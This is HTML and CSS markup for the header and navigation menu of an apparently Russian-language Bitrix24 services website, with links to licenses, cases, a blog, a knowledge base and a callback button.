.tn-atom { border-width: 1px; border-radius: 0px 0px 0px 0px; opacity: 0.1;   background-position: center center;border-color:  #eeeff3 ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1653638696588"] {top: -687px;left: calc(50% - 480px + -1941px);}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                #rec594806326 .tn-elem[data-elem-id="1648757030680"] { color: #ffffff; text-align: center;  z-index: 16; top: 20px;left: calc(50% - 600px + 1050px);width: 150px;height:40px;}#rec594806326 .tn-elem[data-elem-id="1648757030680"] .tn-atom { color: #ffffff;  font-size: 17px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.55;  font-weight: 400;  border-width: 1px; border-radius: 4px 4px 4px 4px; background-color: #fb8a00;   background-position: center center;border-color:  #ffb152 ;border-style:  solid ; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out; box-shadow: 0px 0px 15px 0px rgba(251,138,0,0.8);}@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1648757030680"] {top: 40px;left: calc(50% - 480px + 810px);}}@media screen and (max-width: 959px) {#rec594806326 .tn-elem[data-elem-id="1648757030680"] {top: 19px;left: calc(50% - 320px + 490px);}}@media screen and (max-width: 639px) {#rec594806326 .tn-elem[data-elem-id="1648757030680"] {top: 83px;left: calc(50% - 240px + 30px);width: 421px;height: 40px;}}@media screen and (max-width: 479px) {#rec594806326 .tn-elem[data-elem-id="1648757030680"] {top: 81px;left: calc(50% - 160px + 12px);width: 297px;height: 40px;}}                                                      #rec594806326 .tn-elem[data-elem-id="1668423246283"] { color: #ffffff; text-align: center;  z-index: 31; top: 23px;left: calc(50% - 600px + 810px);width: 220px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1668423246283"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 28px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.55;  font-weight: 600;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1668423246283"] {top: 43px;left: calc(50% - 480px + 582px);height: auto;}}@media screen and (max-width: 959px) {#rec594806326 .tn-elem[data-elem-id="1668423246283"] {top: 23px;left: calc(50% - 320px + 281px);width: 203px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1668423246283"] .tn-atom { font-size: 25px; background-size: cover;}}@media screen and (max-width: 639px) {#rec594806326 .tn-elem[data-elem-id="1668423246283"] {top: 36px;left: calc(50% - 240px + 309px);height: auto;}#rec594806326 .tn-elem[data-elem-id="1668423246283"] .tn-atom { font-size: 18px; background-size: cover;}}@media screen and (max-width: 479px) {#rec594806326 .tn-elem[data-elem-id="1668423246283"] {top: 23px;left: calc(50% - 160px + 170px);width: 154px;height: auto;}}                                                        #rec594806326 .tn-elem[data-elem-id="1684819177817"] { color: #ffffff; text-align: center;  z-index: 32; top: 168px;left: calc(50% - 600px + 0px);width: 120px;height:27px;}#rec594806326 .tn-elem[data-elem-id="1684819177817"] .tn-atom { color: #ffffff;  font-size: 14px;  font-family: 'Arial',Arial,sans-serif;  line-height: 1.55;  font-weight: 400; border-radius: 17px 17px 17px 17px; background-color: #fb8a00;   background-position: center center;border-color:  transparent ;border-style:  solid ; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out;   }@media screen and (max-width: 1199px) {}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                            #rec594806326 .tn-elem[data-elem-id="1697440493873"] { z-index: 33; top: 109px;left: calc(50% - 600px + 0px);width: 17px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1697440493873"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec594806326 .tn-elem[data-elem-id="1697440493873"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493873"] {height: auto;}#rec594806326 .tn-elem[data-elem-id="1697440493873"] .tn-atom {background-size: cover; opacity: 0; }}@media screen and (max-width: 959px) {#rec594806326 .tn-elem[data-elem-id="1697440493873"] {height: auto;}}@media screen and (max-width: 639px) {#rec594806326 .tn-elem[data-elem-id="1697440493873"] {height: auto;}}@media screen and (max-width: 479px) {#rec594806326 .tn-elem[data-elem-id="1697440493873"] {height: auto;}}                                                          #rec594806326 .tn-elem[data-elem-id="1697440493888"] { color: #ffffff; z-index: 34; top: 113px;left: calc(50% - 600px + 416px);width: 127px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1697440493888"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493888"] {top: -330pxpx;left: calc(50% - 480px + 2052pxpx);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                            #rec594806326 .tn-elem[data-elem-id="1697440493879"] { z-index: 35; top: 109px;left: calc(50% - 600px + 0px);width: 17px;height: auto;}@media (min-width: 1200px) {#rec594806326 .tn-elem.t396__elem--anim-hidden[data-elem-id="1697440493879"] {opacity: 0;}}#rec594806326 .tn-elem[data-elem-id="1697440493879"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec594806326 .tn-elem[data-elem-id="1697440493879"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493879"] {height: auto;}#rec594806326 .tn-elem[data-elem-id="1697440493879"] .tn-atom {background-size: cover; opacity: 0; }}@media screen and (max-width: 959px) {#rec594806326 .tn-elem[data-elem-id="1697440493879"] {height: auto;}}@media screen and (max-width: 639px) {#rec594806326 .tn-elem[data-elem-id="1697440493879"] {height: auto;}}@media screen and (max-width: 479px) {#rec594806326 .tn-elem[data-elem-id="1697440493879"] {height: auto;}}                                                          #rec594806326 .tn-elem[data-elem-id="1697440493893"] { color: #ffffff; z-index: 36; top: 113px;left: calc(50% - 600px + 394px);width: 92px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1697440493893"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493893"] {top: -340px;left: calc(50% - 480px + 2042px);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                          #rec594806326 .tn-elem[data-elem-id="1697440493896"] { color: #ffffff; z-index: 37; top: 113px;left: calc(50% - 600px + 631px);width: 48px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1697440493896"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493896"] {top: -330pxpx;left: calc(50% - 480px + 2274pxpx);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                          #rec594806326 .tn-elem[data-elem-id="1697440493904"] { color: #ffffff; z-index: 38; top: 113px;left: calc(50% - 600px + 1095px);width: 47px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1697440493904"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493904"] {top: -330pxpx;left: calc(50% - 480px + 2420pxpx);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                          #rec594806326 .tn-elem[data-elem-id="1697440493912"] { color: #ffffff; z-index: 39; top: 113px;left: calc(50% - 600px + 190px);width: 51px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1697440493912"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1697440493912"] {top: -310pxpx;left: calc(50% - 480px + 2072pxpx);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}                                                          #rec594806326 .tn-elem[data-elem-id="1706194288100"] { color: #fb8a00; text-align: center;  z-index: 40; top: 113px;left: calc(50% - 600px + 840px);width: 99px;height: auto;}#rec594806326 .tn-elem[data-elem-id="1706194288100"] .tn-atom {vertical-align: middle; color: #fb8a00;  font-size: 15px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.1;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec594806326 .tn-elem[data-elem-id="1706194288100"] {top: -320pxpx;left: calc(50% - 480px + 2430pxpx);height: auto;}}@media screen and (max-width: 959px) {}@media screen and (max-width: 639px) {}@media screen and (max-width: 479px) {}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="594806326" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="210"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="140" 																																																
																																															
				 data-artboard-height-res-480="140" 																																																
																																															
				 data-artboard-height-res-640="80" 																																																
																																															
				 data-artboard-height-res-960="110" 																																																
						>

		
				
								
																		
																											
																		
																		
					
					<div class="t396__carrier" data-artboard-recid="594806326"></div>
		
		
		<div class="t396__filter" data-artboard-recid="594806326"></div>

		
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__5948063261741899287936' data-elem-id='1741899287936' data-elem-type='image'
				data-field-top-value="26"
		data-field-left-value="0"
		 data-field-height-value="34" 		 data-field-width-value="106" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="53" 		 data-field-fileheight-value="17" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="21" 				 data-field-left-res-320-value="30" 				 data-field-height-res-320-value="23" 				 data-field-width-res-320-value="73" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="33" 				 data-field-left-res-480-value="30" 				 data-field-height-res-480-value="24" 				 data-field-width-res-480-value="75" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="27" 				 data-field-left-res-640-value="30" 				 data-field-height-res-640-value="28" 				 data-field-width-res-640-value="87" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="34" 				 data-field-left-res-960-value="30" 				 data-field-height-res-960-value="34" 																																																																																																																								
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="https://invo.group/"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3162-3132-4038-b261-633831623961/logo_white2-NEW.svg' alt='' imgfield='tn_img_1741899287936' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__5948063261648803886812' data-elem-id='1648803886812' data-elem-type='text'
				data-field-top-value="1317"
		data-field-left-value="2562"
		 data-field-height-value="20" 		 data-field-width-value="116" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1648803886812'>Смотреть видео</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__5948063261653638696588' data-elem-id='1653638696588' data-elem-type='shape'
				data-field-top-value="87"
		data-field-left-value="-1900"
		 data-field-height-value="61" 		 data-field-width-value="5000" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-687" 				 data-field-left-res-960-value="-1941" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__5948063261648757030680' data-elem-id='1648757030680' data-elem-type='button'
				data-field-top-value="20"
		data-field-left-value="1050"
		 data-field-height-value="40" 		 data-field-width-value="150" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="81" 				 data-field-left-res-320-value="12" 				 data-field-height-res-320-value="40" 				 data-field-width-res-320-value="297" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="83" 				 data-field-left-res-480-value="30" 				 data-field-height-res-480-value="40" 				 data-field-width-res-480-value="421" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="19" 				 data-field-left-res-640-value="490" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="40" 				 data-field-left-res-960-value="810" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
							<a class='tn-atom' href="#call"  >Заказать звонок</a>
		
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__5948063261668423246283' data-elem-id='1668423246283' data-elem-type='text'
				data-field-top-value="23"
		data-field-left-value="810"
		 data-field-height-value="43" 		 data-field-width-value="220" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="23" 				 data-field-left-res-320-value="170" 								 data-field-width-res-320-value="154" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="36" 				 data-field-left-res-480-value="309" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="23" 				 data-field-left-res-640-value="281" 								 data-field-width-res-640-value="203" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="43" 				 data-field-left-res-960-value="582" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:+74951182992"style="color: inherit">8 (495) 118-29-92</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__5948063261684819177817' data-elem-id='1684819177817' data-elem-type='button'
				data-field-top-value="168"
		data-field-left-value="0"
		 data-field-height-value="27" 		 data-field-width-value="120" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
							<a class='tn-atom' href="#openmenu"  >Все статьи</a>
		
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__5948063261697440493873' data-elem-id='1697440493873' data-elem-type='image'
				data-field-top-value="109"
		data-field-left-value="0"
		 data-field-height-value="16" 		 data-field-width-value="17" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="72" 		 data-field-fileheight-value="68" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="/"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6363-6530-4135-b762-343537623262/Group_1.png' alt='' imgfield='tn_img_1697440493873' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__5948063261697440493888' data-elem-id='1697440493888' data-elem-type='text'
				data-field-top-value="113"
		data-field-left-value="416"
				 data-field-width-value="127" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-330px" 				 data-field-left-res-960-value="2052px" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/soprovojdenie-bitrix24"style="color: inherit"></a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__5948063261697440493879 t396__elem--anim-hidden' data-elem-id='1697440493879' data-elem-type='image'
				data-field-top-value="109"
		data-field-left-value="0"
		 data-field-height-value="16" 		 data-field-width-value="17" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																														 data-animate-sbs-event="hover" 										 data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" 						 data-field-filewidth-value="72" 		 data-field-fileheight-value="68" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="/"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6661-3964-4264-b761-356566363830/Group_2.png' alt='' imgfield='tn_img_1697440493879' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text2 tn-elem__5948063261697440493893' data-elem-id='1697440493893' data-elem-type='text'
				data-field-top-value="113"
		data-field-left-value="394"
		 data-field-height-value="17" 		 data-field-width-value="92" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-340" 				 data-field-left-res-960-value="2042" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="#tarif"style="color: inherit">ЛИЦЕНЗИИ</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__5948063261697440493896' data-elem-id='1697440493896' data-elem-type='text'
				data-field-top-value="113"
		data-field-left-value="631"
		 data-field-height-value="17" 		 data-field-width-value="48" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-330px" 				 data-field-left-res-960-value="2274px" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/cases"style="color: inherit">Кейсы</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text1 tn-elem__5948063261697440493904' data-elem-id='1697440493904' data-elem-type='text'
				data-field-top-value="113"
		data-field-left-value="1095"
		 data-field-height-value="17" 		 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-330px" 				 data-field-left-res-960-value="2420px" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="#menu2"style="color: inherit">Блог</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text2 tn-elem__5948063261697440493912' data-elem-id='1697440493912' data-elem-type='text'
				data-field-top-value="113"
		data-field-left-value="190"
		 data-field-height-value="17" 		 data-field-width-value="51" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-310px" 				 data-field-left-res-960-value="2072px" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="#company"style="color: inherit">о нас</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__5948063261706194288100' data-elem-id='1706194288100' data-elem-type='text'
				data-field-top-value="113"
		data-field-left-value="840"
		 data-field-height-value="17" 		 data-field-width-value="99" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="-320px" 				 data-field-left-res-960-value="2430px" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/baza-znanij-bitriks24"style="color: inherit">База знаний</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('594806326');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec589751780" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"   >
<!-- t830 -->

<!-- @classes t-name t-name_xs t-descr t-descr_xs t-title t-text -->
                    
	

<div id="nav589751780marker"></div>
<div id="nav589751780" class="t830"  data-menu="yes">
	<div class="t830__panel t830__panel_bg t830__panel_click t830__panel_open" style="">
		<div class="t830__menu__content ">
			<button 
				type="button" 
				class="t830__burger t830__burger_mobile" 
				aria-label="Navigation menu" 
   		 		aria-expanded="false"
			>
				<span style="background-color:#ffffff"></span>
				<span style="background-color:#ffffff"></span>
				<span style="background-color:#ffffff"></span>
				<span style="background-color:#ffffff"></span>
			</button>

			<div class="t830__side">
				<button 
					type="button" 
					class="t830__burger" 
					aria-label="Navigation menu" 
   		 			aria-expanded="false" 
					style=""
				>
					<span style="background-color:#ffffff;"></span>
					<span style="background-color:#ffffff;"></span>
					<span style="background-color:#ffffff;"></span>
					<span style="background-color:#ffffff;"></span>
				</button>
			</div>
		</div>
					<div class="t830__panel-text t-descr t-descr_sm" style="">Help Center</div>
			</div>

	<div class="t830m__overlay" >
		<div class="t830m__overlay_bg" style=" "></div>
	</div>

	<div class="t830m t830m_bg t830m_open" >
		<div class="t830m__container" >
			<button type="button" class="t830m__close-button t830m__close t830m__close_bg t830m_opened" aria-label="Close menu">
				<div class="t830m__close_icon">
					<span style="background-color:#ffffff"></span>
					<span style="background-color:#ffffff"></span>
					<span style="background-color:#ffffff"></span>
					<span style="background-color:#ffffff"></span>
				</div>
			</button>

			<div class="t830m__top t830m__top_addwrap t830m__top_padd">
				<div class="t830m__wrap">
											<div class="t830__logo__container t830__textlogo__container">
							<div class="t830__logo__content">
																<a class="t830__logo" href="http://help.tilda.ws/" >
																											<div field="descr" class="t830__logo__text t-name t-name_md">Help Center</div>
																									</a>
															</div>
						</div>
																<div class="t830m__menu">
															<div class="t830__wrapper t-site-search-input" data-sidemenu-search="yes">
									<div class="t830__blockinput  t830__blockinput_padding">
										<input type="text" class="t830__input t-input" placeholder="" data-search-target="all" style="color:#ffffff;">
										<svg role="presentation" class="t830__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88">
											<path fill="#b6b6b6" d="M85 31.1c-.5-8.7-4.4-16.6-10.9-22.3C67.6 3 59.3 0 50.6.6c-8.7.5-16.7 4.4-22.5 11-11.2 12.7-10.7 31.7.6 43.9l-5.3 6.1-2.5-2.2-17.8 20 9 8.1 17.8-20.2-2.1-1.8 5.3-6.1c5.8 4.2 12.6 6.3 19.3 6.3 9 0 18-3.7 24.4-10.9 5.9-6.6 8.8-15 8.2-23.7zM72.4 50.8c-9.7 10.9-26.5 11.9-37.6 2.3-10.9-9.8-11.9-26.6-2.3-37.6 4.7-5.4 11.3-8.5 18.4-8.9h1.6c6.5 0 12.7 2.4 17.6 6.8 5.3 4.7 8.5 11.1 8.9 18.2.5 7-1.9 13.8-6.6 19.2z"/>
										</svg>
									</div>
								</div>
							
							<div class="t830m__list">
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Регистрация, авторизация</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-zapolnit-profil-v-bitriks24"  data-menu-item-number="1">Как заполнить профиль</a>
														</div>
